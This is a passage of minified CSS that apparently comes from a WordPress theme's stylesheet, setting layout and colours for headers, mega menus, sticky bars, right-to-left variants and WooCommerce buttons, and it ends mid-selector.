#Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > 